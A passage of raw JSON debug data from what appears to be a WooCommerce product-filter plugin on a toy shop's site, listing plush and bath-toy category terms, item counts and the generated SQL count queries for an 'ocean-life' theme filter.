Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":"1","filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":"4","filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":"81","filter":"raw","depth":0,"value":980}],"result":{"980":"81","1229":"13","1230":"28","1231":"5","1232":"6","1234":"3","1235":"7","1237":"4","1238":"1","1240":"1","1635":"3","1830":"6","1837":"17"}},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1837":1837,"1635":1635,"1230":1230,"1231":1231,"1235":1235,"1234":1234,"1232":1232,"1830":1830,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1837,1635,1230,1231,1235,1234,1232,1830,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":{"4":{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":"17","filter":"raw","depth":0,"value":1837},"34":{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":"3","filter":"raw","depth":0,"value":1635},"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"28","filter":"raw","depth":0,"value":1230},"37":{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":"5","filter":"raw","depth":1,"value":1231},"38":{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":"7","filter":"raw","depth":1,"value":1235},"39":{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":"3","filter":"raw","depth":1,"value":1234},"42":{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":"6","filter":"raw","depth":1,"value":1232},"43":{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":"6","filter":"raw","depth":0,"value":1830},"49":{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":"13","filter":"raw","depth":0,"value":1229},"50":{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":"1","filter":"raw","depth":1,"value":1238},"51":{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":"1","filter":"raw","depth":1,"value":1240},"52":{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":"4","filter":"raw","depth":1,"value":1237},"53":{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":"81","filter":"raw","depth":0,"value":980}},"result":{"980":"81","1229":"13","1230":"28","1231":"5","1232":"6","1234":"3","1235":"7","1237":"4","1238":"1","1240":"1","1635":"3","1830":"6","1837":"17"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":303}],"result":[]},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":"7","filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":"6","filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":"6","filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":"7","filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"65","filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"121","filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":361}],"result":{"354":"2","355":"121","360":"65","361":"1","369":"6","371":"2","372":"3","376":"6","384":"4","386":"1","390":"3","392":"4","396":"7","399":"1","1086":"2","1177":"7","1207":"2","1208":"3","1209":"3","1228":"3","1836":"2"}},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1177":1177,"1836":1836,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_plush\",\"attribute_pa_theme\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"ocean-life\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_plush\",\"attribute_pa_theme\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"ocean-life\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_plush\",\"attribute_pa_theme\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"ocean-life\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1177,1836,1228,1209,1207,1086,372,354,399,376,386,369,396,392,371,384,390,360,355,361) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"0":{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1208},"2":{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":"7","filter":"raw","value":1177},"5":{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1836},"9":{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1228},"10":{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1209},"11":{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1207},"12":{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1086},"13":{"term_id":372,"name":"6 